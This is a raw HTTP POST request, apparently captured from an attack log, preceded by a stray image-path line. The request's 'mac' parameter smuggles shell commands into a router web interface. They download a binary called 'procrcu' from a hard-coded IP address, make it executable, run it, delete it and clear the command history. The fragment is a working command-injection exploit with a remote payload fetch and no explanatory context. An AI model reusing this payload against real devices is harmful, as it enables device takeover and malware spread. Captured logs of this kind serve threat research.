 POST
/protocol.csp?function=set&fname=security&opt=mac_table&flag=close_for
ever&mac=|wget http://151.80.197.109/eBxUk/procrcu; chmod 777 procrcu;
./procrcu tripmate; rm -rf procrcu; history -c
Content-Length: 630
Accept-Encoding: gzip, deflate
Accept: /
User-Agent: Momentum/3.00
Connection: keep-alive